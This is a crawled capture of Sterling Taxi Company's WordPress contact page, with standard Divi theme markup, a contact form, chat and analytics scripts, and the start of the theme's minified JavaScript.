

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sterlingtaxis.uk/contact/
body_size: 6002
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://sterlingtaxis.uk/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://sterlingtaxis.uk';var et_post_id='1588';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><title>Contact Us | Sterling Taxi Company</title>

<!-- All in One SEO Pack 2.5 by Michael Torbert of Semper Fi Web Design[-1,-1] -->
<link rel="canonical" href="https://sterlingtaxis.uk/contact/" />
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Sterling Taxi Company &raquo; Feed" href="https://sterlingtaxis.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sterling Taxi Company &raquo; Comments Feed" href="https://sterlingtaxis.uk/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sterlingtaxis.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<meta content="Divi v.3.9" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='divi-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css'  href='https://sterlingtaxis.uk/wp-content/themes/Divi/style.css?ver=3.9' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://sterlingtaxis.uk/wp-includes/css/dashicons.min.css?ver=4.9.26' type='text/css' media='all' />
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type='text/javascript' src='https://sterlingtaxis.uk/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://sterlingtaxis.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://sterlingtaxis.uk/wp-content/plugins/easytaxioffice/js/iframeResizer.min.js?ver=3.6.2'></script>
<link rel='https://api.w.org/' href='https://sterlingtaxis.uk/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sterlingtaxis.uk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://sterlingtaxis.uk/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.26" />
<link rel='shortlink' href='https://sterlingtaxis.uk/?p=1588' />
<link rel="alternate" type="application/json+oembed" href="https://sterlingtaxis.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsterlingtaxis.uk%2Fcontact%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sterlingtaxis.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsterlingtaxis.uk%2Fcontact%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="shortcut icon" href="https://sterlingtaxis.uk/wp-content/uploads/2018/09/cropped-square-s-1.png" /><style>
span.info-phone-2 {
position: relative;
}
.info-phone-2:before {
position: relative;
top: 2px;
margin-right: 2px;
content: “e090”;
}
.info-phone-2 {
margin-right: 13px;
}
.info-phone-2:before {
font-family: “ETmodules” !important;
font-weight: normal;
font-style: normal;
font-variant: normal;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
line-height: 1;
text-transform: none;
speak: none;
}
</style>
<script>
jQuery(document).ready(function(){
$phone_number = “+441727 607706”;
jQuery(“span#et-info-phone”).after(“<span class=info-phone-2>” + $phone_number + “</span>”);
});
</script>

<script type='application/ld+json'> 
{
  "@context": "http://www.schema.org",
  "@type": "product",
  "brand": "Sterling Taxi Company",
  "name": "Sterling Taxi Company",
  "description": "Airport taxi service",
  "aggregateRating": {
    "@type": "aggregateRating",
    "ratingValue": "5",
    "reviewCount": "85797"
  }
}
 </script><link rel="icon" href="https://sterlingtaxis.uk/wp-content/uploads/2018/09/cropped-cropped-square-s-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sterlingtaxis.uk/wp-content/uploads/2018/09/cropped-cropped-square-s-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://sterlingtaxis.uk/wp-content/uploads/2018/09/cropped-cropped-square-s-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://sterlingtaxis.uk/wp-content/uploads/2018/09/cropped-cropped-square-s-1-270x270.png" />
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://sterlingtaxis.uk/wp-content/cache/et/global/et-divi-customizer-global-17688587969583.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /></head>
<body data-rsssl=1 class="page-template-default page page-id-1588 et_pb_button_helper_class et_non_fixed_nav et_show_nav et_cover_background et_secondary_nav_enabled et_secondary_nav_two_panels et_pb_gutter osx et_pb_gutters3 et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_pb_footer_columns4 et_header_style_left et_pb_pagebuilder_layout et_smooth_scroll et_right_sidebar et_divi_theme et_minified_js et_minified_css">
	<div id="page-container">

					<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-info">
									<span id="et-info-phone"><a href="tel:01582584584">01582 584 584</a></span>
				
									<a href="mailto:contact@sterlingtaxis.uk"><span id="et-info-email">contact@sterlingtaxis.uk</span></a>
				
				<ul class="et-social-icons">


</ul>				</div> <!-- #et-info -->

			
				<div id="et-secondary-menu">
				<div class="et_duplicate_social_icons">
								<ul class="et-social-icons">


</ul>
							</div>				</div> <!-- #et-secondary-menu -->

			</div> <!-- .container -->
		</div> <!-- #top-header -->
		
	
			<header id="main-header" data-height-onload="90">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://sterlingtaxis.uk/">
						<img src="https://sterlingtaxis.uk/wp-content/uploads/2018/10/New-Logo-Upgraded-SML.png" alt="Sterling Taxi Company" id="logo" data-height-percentage="89" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="90" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-2969" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2969"><a href="https://sterlingtaxis.uk">Home</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://sterlingtaxis.uk/book-now/">Book Now</a></li>
<li id="menu-item-2913" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1588 current_page_item menu-item-2913"><a href="https://sterlingtaxis.uk/contact/">Contact Us</a></li>
<li id="menu-item-2914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2914"><a href="https://sterlingtaxis.uk/executive/">Executive Service</a></li>
<li id="menu-item-2915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2915"><a href="https://sterlingtaxis.uk/services/">Services</a></li>
</ul>						</nav>
					
					
					
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://sterlingtaxis.uk/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">


			
				<article id="post-1588" class="post-1588 page type-page status-publish hentry">

				
					<div class="entry-content">
					<div class="et_pb_section et_pb_section_0 et_pb_with_background et_section_regular">
				
				
				
				
					<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_0    et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_button_module_wrapper et_pb_button_0_wrapper et_pb_button_alignment_ et_pb_module ">
				<a class="et_pb_button et_pb_custom_button_icon et_pb_button_0 et_pb_bg_layout_light" href="https://sterlingtaxis.uk/book/" data-icon="&#x5a;">Book Online</a>
			</div><div class="et_pb_button_module_wrapper et_pb_button_1_wrapper et_pb_button_alignment_ et_pb_module ">
				<a class="et_pb_button et_pb_custom_button_icon et_pb_button_1 et_pb_bg_layout_light" href="tel:01582%20234586" data-icon="&#xe00b;">Call Us</a>
			</div><div class="et_pb_button_module_wrapper et_pb_button_2_wrapper et_pb_button_alignment_ et_pb_module ">
				<a class="et_pb_button et_pb_custom_button_icon et_pb_button_2 et_pb_bg_layout_light" href="mailto:contact@sterlingtaxis.uk" data-icon="&#xe010;">E-Mail Us</a>
			</div>
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_2_3 et_pb_column_1    et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
			<div id="et_pb_contact_form_0" class="et_pb_module et_pb_contact_form_0 et_pb_contact_form_container clearfix" data-form_unique_num="0">
				
				
				<h1 class="et_pb_contact_main_title">Email Us</h1>
				<div class="et-pb-contact-message"></div>
				
				<div class="et_pb_contact">
					<form class="et_pb_contact_form clearfix" method="post" action="https://sterlingtaxis.uk/contact/">
						<p class="et_pb_contact_field et_pb_contact_field_0 et_pb_contact_field_half" data-id="name" data-type="input">
				
				
				<label for="et_pb_contact_name_1" class="et_pb_contact_form_label">Name</label>
				<input type="text" id="et_pb_contact_name_1" class="input" value="" name="et_pb_contact_name_1" data-required_mark="required" data-field_type="input" data-original_id="name" placeholder="Name">
			</p><p class="et_pb_contact_field et_pb_contact_field_1 et_pb_contact_field_half et_pb_contact_field_last" data-id="email" data-type="email">
				
				
				<label for="et_pb_contact_email_1" class="et_pb_contact_form_label">Email Address</label>
				<input type="text" id="et_pb_contact_email_1" class="input" value="" name="et_pb_contact_email_1" data-required_mark="required" data-field_type="email" data-original_id="email" placeholder="Email Address">
			</p><p class="et_pb_contact_field et_pb_contact_field_2 et_pb_contact_field_last" data-id="message" data-type="text">
				
				
				<label for="et_pb_contact_message_1" class="et_pb_contact_form_label">Message</label>
				<textarea name="et_pb_contact_message_1" id="et_pb_contact_message_1" class="et_pb_contact_message input" data-required_mark="required" data-field_type="text" data-original_id="message" placeholder="Message"></textarea>
			</p>
						<input type="hidden" value="et_contact_proccess" name="et_pb_contactform_submit_0">
						<input type="text" value="" name="et_pb_contactform_validate_0" class="et_pb_contactform_validate_field" />
						<div class="et_contact_bottom_container">
							
							<button type="submit" class="et_pb_contact_submit et_pb_button et_pb_custom_button_icon" data-icon="&#xe010;">Send My Email</button>
						</div>
						<input type="hidden" id="_wpnonce-et-pb-contact-form-submitted" name="_wpnonce-et-pb-contact-form-submitted" value="a2999252fc" /><input type="hidden" name="_wp_http_referer" value="/contact/" />
					</form>
				</div> <!-- .et_pb_contact -->
			</div> <!-- .et_pb_contact_form_container -->
			
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section -->					</div> <!-- .entry-content -->

				
				</article> <!-- .et_pb_post -->

			

</div> <!-- #main-content -->


	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">


</ul><div id="footer-info">© Sterling Taxi Company | Company No. 11572776 </div>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<!--Start of Tawk.to Script (0.3.3)-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{};
var Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5ba15f2dc9abba579677ac61/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script (0.3.3)-->	<script type="text/javascript">
		var et_animation_data = [];
	</script>
	<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
    m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
          })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-96951352-1', 'auto'); 
  ga('send', 'pageview'); 

</script><script type='text/javascript'>
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
var et_pb_custom = {"ajaxurl":"https:\/\/sterlingtaxis.uk\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/sterlingtaxis.uk\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/sterlingtaxis.uk\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"bbf7019001","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"550d5af653","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","is_builder_plugin_used":"","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","is_ab_testing_active":"","page_id":"1588","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":""};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://sterlingtaxis.uk/wp-content/themes/Divi/js/custom.min.js?ver=3.9'></script>
<script type='text/javascript' src='https://sterlingtaxis.uk/wp-content/themes/Divi/core/admin/js/common.js?ver=3.9'></script>
<script type='text/javascript' src='https://sterlingtaxis.uk/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
<style id="et-builder-module-design-cached-inline-styles">div.et_pb_section.et_pb_section_0{background-image:url(https://sterlingtaxis.uk/wp-content/uploads/2017/08/phone-banna.png)!important}.et_pb_contact_form_0.et_pb_contact_form_container h1,.et_pb_contact_form_0.et_pb_contact_form_container h2.et_pb_contact_main_title,.et_pb_contact_form_0.et_pb_contact_form_container h3.et_pb_contact_main_title,.et_pb_contact_form_0.et_pb_contact_form_container h4.et_pb_contact_main_title,.et_pb_contact_form_0.et_pb_contact_form_container h5.et_pb_contact_main_title,.et_pb_contact_form_0.et_pb_contact_form_container h6.et_pb_contact_main_title{color:#ffffff!important}.et_pb_contact_form_0 .input[type="checkbox"]:checked+label i:before{color:#000000}body #page-container .et_pb_contact_form_0.et_pb_contact_form_container .et_pb_button:hover:before{margin-left:.3em;right:auto;margin-left:-1.3em;opacity:1}body #page-container .et_pb_contact_form_0.et_pb_contact_form_container .et_pb_button:before{content:attr(data-icon);;font-family:"ETmodules"!important;line-height:1.7em;font-size:1em!important;opacity:0;margin-left:-1.3em;right:auto;display:inline-block}body #page-container .et_pb_contact_form_0.et_pb_contact_form_container .et_pb_button:after{display:none}body #page-container .et_pb_contact_form_0.et_pb_contact_form_container .et_pb_button:hover{color:#a00000!important;background:#ffffff!important;border-color:#a00000!important;padding-left:2em;padding-right:0.7em}body #page-container .et_pb_contact_form_0.et_pb_contact_form_container .et_pb_button{color:#ffffff!important;background:#a00000;background-color:#a00000}.et_pb_contact_form_0.et_pb_contact_form_container .input[type=radio]+label{color:#000000!important}.et_pb_contact_form_0.et_pb_contact_form_container .input[type=checkbox]+label{color:#000000!important}.et_pb_contact_form_0.et_pb_contact_form_container .input:-ms-input-placeholder{color:#000000!important}.et_pb_contact_form_0.et_pb_contact_form_container .input::-moz-placeholder{color:#000000!important}.et_pb_contact_form_0.et_pb_contact_form_container .input::-webkit-input-placeholder{color:#000000!important}.et_pb_contact_form_0.et_pb_contact_form_container .input{color:#000000!important}body #page-container .et_pb_button_2:hover:before{margin-left:.3em;right:auto;margin-left:-1.3em;opacity:1}body #page-container .et_pb_button_0{color:#ffffff!important;background-color:#a00000}body #page-container .et_pb_button_2:before{content:attr(data-icon);;font-family:"ETmodules"!important;line-height:1.7em;font-size:1em!important;opacity:0;margin-left:-1.3em;right:auto;display:inline-block}body #page-container .et_pb_button_2:after{display:none}body #page-container .et_pb_button_2:hover{color:#a00000!important;background:#ffffff!important;border-color:#a00000!important;padding-left:2em;padding-right:0.7em}body #page-container .et_pb_button_2{color:#ffffff!important;background-color:#a00000}body #page-container .et_pb_button_1:hover:before{margin-left:.3em;right:auto;margin-left:-1.3em;opacity:1}body #page-container .et_pb_button_1:before{content:attr(data-icon);;font-family:"ETmodules"!important;line-height:1.7em;font-size:1em!important;opacity:0;margin-left:-1.3em;right:auto;display:inline-block}body #page-container .et_pb_button_1:after{display:none}body #page-container .et_pb_button_1:hover{color:#a00000!important;background:#ffffff!important;border-color:#a00000!important;padding-left:2em;padding-right:0.7em}body #page-container .et_pb_button_1{color:#ffffff!important;background-color:#a00000}body #page-container .et_pb_button_0:hover:before{margin-left:.3em;right:auto;margin-left:-1.3em;opacity:1}body #page-container .et_pb_button_0:before{content:attr(data-icon);;font-family:"ETmodules"!important;line-height:1.7em;font-size:1em!important;opacity:0;margin-left:-1.3em;right:auto;display:inline-block}body #page-container .et_pb_button_0:after{display:none}body #page-container .et_pb_button_0:hover{color:#a00000!important;background:#ffffff!important;border-color:#a00000!important;padding-left:2em;padding-right:0.7em}.et_pb_contact_form_0 .input[type="radio"]:checked+label i:before{background-color:#000000}</style></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://sterlingtaxis.uk/wp-content/themes/Divi/js/custom.min.js?ver=3.9
body_size: 47001
content:
!function(C){C.fn.et_shortcodes_switcher=function(y){y=C.extend({slides:">div",activeClass:"active",linksNav:"",findParent:!0,lengthElement:"li",useArrows:!1,arrowLeft:"a#prev-arrow",arrowRight:"a#next-arrow",auto:!1,autoSpeed:5e3,slidePadding:"",pauseOnHover:!0,fx:"fade",sliderType:""},y);return this.each(function(){function s(){""!=g&&(g.siblings().removeClass("active"),g.filter(":eq("+(m-1)+")").addClass("active"))}function n(e,t){if(!h.filter(":animated").length&&(l=h.parent().find(".et_slidecontent").filter(":eq("+(m-1)+")"),m!==e))return l.removeClass("et_shortcode_slide_active"),d=h.parent().find(".et_slidecontent").filter(":eq("+(e-1)+")").addClass("et_shortcode_slide_active"),(e<m||1===m)&&-1===t?"slide"===y.fx&&(a=d.prevAll(".et_slidecontent").length+1,o=!1,l.prev(".et_slidecontent_cloned").length&&(o=!(a=0)),p.animate({left:-u.width()*a},500,function(){o&&p.css("left",-u.width()*f)})):"slide"===y.fx&&(i=d.prevAll(".et_slidecontent").length+1,n=!1,l.next(".et_slidecontent_cloned").length&&(i=l.prevAll().length+1,n=!0),p.animate({left:-u.width()*i},500,function(){n&&p.css("left",-u.width())})),"fade"===y.fx&&r(500),m=d.prevAll(".et_slidecontent").length+1,""!=y.linksNav&&s(),"images"!==y.sliderType&&"simple"!==y.sliderType||(c.find("li").removeClass("et_shortcodes_active_control"),c.find("li").eq(m-1).addClass("et_shortcodes_active_control")),!1;var i,n,a,o}function r(e){l.css({display:"none",opacity:"0"}),d.css({opacity:"0",display:"block"}).animate({opacity:1},700)}function a(){m===f?n(1,1):n(m+1),""!=y.linksNav&&s()}function o(){n(1===m?f:m-1,-1),""!=y.linksNav&&s()}var l,d,c,_=jQuery(this).parent().css("position","relative"),e=jQuery(this).css({overflow:"hidden",position:"relative"}),p=_.find(".et-tabs-content-wrapper"),u=p.parent(),h=e.find(".et-tabs-content-wrapper"+y.slides),f=h.length,m=1,t=u.width();if("slide"===y.fx&&(p.width(200*(f+2)+"%"),h.css({width:t,visibility:"visible"}),p.append(h.filter(":first").clone().removeClass().addClass("et_slidecontent_cloned")),p.prepend(h.filter(":last").clone().removeClass().addClass("et_slidecontent_cloned")),p.css("left",-t)),h.filter(":first").css({display:"block"}).addClass("et_shortcode_slide_active"),""!=y.slidePadding&&h.css("padding",y.slidePadding),""!=y.linksNav){var i=jQuery(y.linksNav),g="";(g=y.findParent?i.parent():i).filter(".active").length||g.filter(":first").addClass("active"),i.click(function(){var e;return(e=(y.findParent?jQuery(this).parent():jQuery(this)).prevAll(y.lengthElement).length+1)>m?n(e,1):n(e,-1),!1})}if(y.useArrows){var v=jQuery(y.arrowRight),b=jQuery(y.arrowLeft);v.click(function(){return a(),!1}),b.click(function(){return o(),!1})}if(y.auto){interval_shortcodes=setInterval(function(){w||(n(m===f?1:m+1,1),""!=y.linksNav&&s())},y.autoSpeed);var w=!1}y.pauseOnHover&&_.hover(function(){w=!0},function(){w=!1}),"slide"===y.fx&&C(window).resize(function(){p.find(">div").css({width:u.width()}),p.css("left",-u.width()*m)}),function(){var e=_.find(".et_slidecontent").length,t="";if(1<e&&("images"===y.sliderType||"simple"===y.sliderType)){_.append('<div class="et_shortcodes_controller_nav"><ul class="et_shortcodes_controls"></ul><ul class="et_shortcodes_controls_arrows"><li><a href="#" class="et_sc_nav_next">'+et_shortcodes_strings.next+'<span></span></a></li><li><a href="#" class="et_sc_nav_prev">'+et_shortcodes_strings.previous+"<span></span></a></li></ul></div>"),c=_.find(".et_shortcodes_controls");for(var i=0;i<e;i++)t+='<li><a href="#"></a></li>';c.prepend(t),c.find("li:first").addClass("et_shortcodes_active_control"),c.find("a").click(function(){var e=C(this).parent("li").prevAll().length+1;return e!=m&&(n(e,m<e?1:-1),!1)}),_.find(".et_shortcodes_controls_arrows").find("a").click(function(){var e,t=jQuery(this);return t.hasClass("et_sc_nav_next")&&a(),t.hasClass("et_sc_nav_prev")&&o(),c.find("li").removeClass("et_shortcodes_active_control"),e=m-1,c.find("li").eq(e).addClass("et_shortcodes_active_control"),!1})}else"images"!==y.sliderType&&"simple"!==y.sliderType&&(_.prepend('<ul class="et_shortcodes_mobile_nav"><li><a href="#" class="et_sc_nav_next">'+et_shortcodes_strings.next+'<span></span></a></li><li><a href="#" class="et_sc_nav_prev">'+et_shortcodes_strings.previous+"<span></span></a></li></ul>"),_.find(".et_shortcodes_mobile_nav").find("a").click(function(){var e=jQuery(this);return e.hasClass("et_sc_nav_next")&&a(),e.hasClass("et_sc_nav_prev")&&o(),!1}))}()})},window.et_shortcodes_init=function(e){var t=void 0!==e?e:C("body"),i=t.find(".pricing-table a.icon-button");$et_tooltip=t.find(".et-tooltip"),$et_tooltip.on("mouseover mouseout",function(e){"mouseover"==e.type?C(this).find(".et-tooltip-box").stop(!0,!0).animate({opacity:"show",bottom:"25px"},300):C(this).find(".et-tooltip-box").delay(200).animate({opacity:"hide",bottom:"35px"},300)}),$et_learn_more=t.find(".et-learn-more .heading-more"),$et_learn_more.on("click",function(){C(this).hasClass("open")?C(this).removeClass("open"):C(this).addClass("open"),C(this).parent(".et-learn-more").find(".learn-more-content").animate({opacity:"toggle",height:"toggle"},300)}),t.find(".et-learn-more").not(".et-open").find(".learn-more-content").css({visibility:"visible",display:"none"}),i.each(function(){var e=C(this),t=e.width(),i=e.innerWidth();e.css({width:t,marginLeft:"-"+i/2+"px",visibility:"visible"})}),t.find(".et-tabs-container, .tabs-left, .et-simple-slider, .et-image-slider").each(function(e){var t=C(this).attr("class"),i=/et_sliderauto_speed_(\d+)/g.exec(t),n=/et_sliderauto_(\w+)/g.exec(t),a=/et_slidertype_(\w+)/g.exec(t),o=/et_sliderfx_(\w+)/g.exec(t),s=".et-tabs-content",r={};r.linksNav=C(this).find(".et-tabs-control li a"),r.findParent=!0,r.fx=o[1],r.auto="false"!==n[1],r.autoSpeed=i[1],"simple"===a[1]?((r={}).fx=o[1],r.auto="false"!==n[1],r.autoSpeed=i[1],r.sliderType="simple",s=".et-simple-slides"):"images"===a[1]&&(r.sliderType="images",r.linksNav="#"+C(this).attr("id")+" .controllers a.switch",r.findParent=!1,r.lengthElement="#"+C(this).attr("id")+" a.switch",s=".et-image-slides"),C(this).find(s).et_shortcodes_switcher(r)})}}(jQuery),jQuery(document).ready(function(e){window.et_shortcodes_init()}),function(ve){var be=ve(window);window.et_load_event_fired=!1,window.et_is_transparent_nav=ve("body").hasClass("et_transparent_nav"),window.et_is_vertical_nav=ve("body").hasClass("et_vertical_nav"),window.et_is_fixed_nav=ve("body").hasClass("et_fixed_nav"),window.et_is_minified_js=ve("body").hasClass("et_minified_js"),window.et_is_minified_css=ve("body").hasClass("et_minified_css"),jQuery.fn.reverse=[].reverse,jQuery.fn.closest_descendent=function(e){for(var t,i=this.children();i.length&&!(t=i.filter(e)).length;)i=i.children();return t},window.et_pb_init_modules=function(){function fe(e){if(module_id=e.split(ge)[0],ve("#"+module_id).length){if(window.location.hash){var 